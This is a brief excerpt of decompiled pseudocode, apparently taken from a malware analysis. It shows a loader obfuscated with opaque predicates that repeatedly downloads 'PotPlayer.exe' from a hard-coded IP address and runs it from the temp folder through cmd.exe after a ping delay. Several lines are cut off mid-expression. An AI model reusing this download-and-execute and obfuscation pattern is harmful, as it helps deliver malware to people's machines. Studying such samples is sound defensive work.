 ShellExecuteW(0, "o", L"cmd.exe", L"/c ping 8.8.8.8 -n 70&&\"%temp%\\PotPlayer.exe\"", 0, 0);
memset(FileName, 0, 0x208u);
v12 = (((~(dword_418000 * (dword_418000 - 1)) & 0xA0162014 | (dword_418000 * (dword_418000 - 1)
v13 = (dword_417FFC > 9) ^ v12;
v14 = (v13 | (v12 && dword_417FFC > 9)) ^ 1;
if ( (v14 & v13) == 0 && v14 == v13 )
goto LABEL_14;
while ( 1 )
{
v15 = download_file(v35, L"https://45.154.14.235/2022/PotPlayer.exe", FileName, (void *)1);
v16 = ~(((dword_418000 * (dword_418000 - 1)) & 0xAF0C272B | ~(dword_418000 * (dword_418000 -
v17 = (v16 | (((dword_418000 * (dword_418000 - 1)) & 0xAF0C272B | ~(dword_418000 * (dword_418
if ( ((dword_417FFC < 10) & (v17 ^ (dword_417FFC < 10))) != ((v16 | (((dword_418000 * (dword_
&& dword_417FFC > 9
|| v17 && dword_417FFC < 10)
|| (dword_417FFC < 10) & (v17 ^ (dword_417FFC < 10))
&& ((v16 | (((dword_418000 * (dword_418000 - 1)) & 0xAF0C272B | ~(dword_418000 * (dword_418
&& dword_417FFC > 9
|| v17 && dword_417FFC < 10) )
{
break;
}
LABEL_14:
download_file(v35, L"https://45.154.14.235/2022/PotPlayer.exe", FileName, (void *)1);
}